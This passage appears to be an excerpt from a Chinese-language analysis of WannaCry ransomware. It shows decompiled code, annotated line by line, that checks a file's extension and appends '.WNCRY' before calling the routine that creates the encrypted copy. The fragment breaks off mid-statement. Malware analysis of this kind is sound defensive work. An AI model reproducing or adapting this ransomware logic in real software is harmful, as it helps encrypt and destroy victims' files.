 16 v2 = Source;
17 wcscpy(Destination, Source); // 拷贝出文件全路径
18 v3 = wcsrchr(Destination, 0x2Eu); // 找出文件格式
19 v4 = v3;
20 if ( !v3 )
21 {
22 v7 = Destination;
23 goto LABEL_6;
24 }
25 v5 = wcsicmp(v3, L".WNCYR"); // 对比是否是.WNCYR格式文件
26 v7 = v4;
27 if ( v5 )
28 {
29 LABEL_6:
30 wcscat(v7, L".WNCRY"); // 追加后缀.WNCYR
31 goto LABEL_8;
32 }
33 wcscpy(v4, L".WNCRY");
34 LABEL_8:
35 if ( GetFileAttributesW(Destination) != -1 | EnSeven((int)v2, Destination, a2) ) // 第七层，加密后创建加密后的文件
36 {